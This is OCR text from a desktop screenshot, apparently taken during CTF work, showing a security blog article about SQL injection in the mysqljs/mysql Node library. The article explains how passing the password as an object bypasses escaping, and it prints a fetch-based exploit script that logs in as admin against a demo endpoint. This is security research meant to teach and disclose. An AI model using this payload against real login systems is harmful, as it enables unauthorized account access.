 Menu
Applications Places System
oxdf's Home
sf_CTFs
sf_malware
Finding an unseen SQL Injection by bypassing escape functions in mysqljs/mysql | by Flatt Security Inc. | Medium — Mozilla Fi
Finding an unseen SQL In
Security issue with param
https://flattsecurity.medium.com/finding-an-unseen-sql-injection-by-bypassing-escap
The code above seems secure at first sight. However, due to the
specifications from the express package, it is possible to pass in username or
password with a different value type such as Object, Boolean, Array.
The following code is an example exploit script that passes in password as
Object and bypasses the authentication.
1 /*
2 Running the following code in your browser will execute the following code in the backe
3 > SELECT * FROM accounts WHERE username = 'admin' AND password = `password` = 1;
4 And the executed query will eventually be simplified into the following query
5 > SELECT * FROM accounts WHERE username = 'admin' AND 1 = 1;
6 > SELECT * FROM accounts WHERE username = 'admin';
7 */
8 data = {
9 username: "admin",
10 password: {
11 password: 1,
12 },
13 };
14 fetch("https://sqli.blog-demo.flatt.training/auth", {
15 headers: {
16 "content-type": "application/json",
17 },
18 body: JSON.stringify(data),
19 method: "POST",
20 mode: "cors",
21 credentials: "include",
22 })
23 .then((r) => r.text())
24 .then((r) => {
25 console.log(r);
229 1
Finding an unseen SQ...
[index.js - git - Visual ...
[ethan@vessel: ~]
[Burp Suite Communi...